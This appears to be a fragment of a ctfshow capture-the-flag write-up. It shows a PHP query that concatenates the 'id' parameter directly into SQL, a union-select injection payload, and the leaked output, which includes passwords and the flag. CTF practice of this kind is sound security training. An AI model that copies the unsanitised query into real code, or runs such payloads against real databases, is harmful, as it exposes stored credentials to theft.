 //拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' union select password,2,3 from ctfshow_user--+ 查询
ID 用户名 密码
admin 2 3
111 2 3
222 2 3
passwordAUTO 2 3
ctfshow{5113da59-9de5-4c71-a555-81012b9f82c9} 2 3